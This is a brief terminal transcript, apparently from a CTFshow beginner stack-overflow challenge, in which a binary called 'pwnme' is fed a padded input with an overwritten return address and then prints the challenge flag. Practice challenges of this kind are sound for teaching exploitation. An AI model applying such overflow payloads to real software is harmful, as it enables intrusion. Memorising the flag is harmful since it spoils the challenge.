 $ ls
pwnme
$ ./pwnme aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aa\xe6\x85\x04\x08
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : See what the program does!
* *************************************
Where is flag?
ctfshow{42a49382-65ed-43e9-b338-eded7b3c4fc9}
>_Terminal
Powered By Windows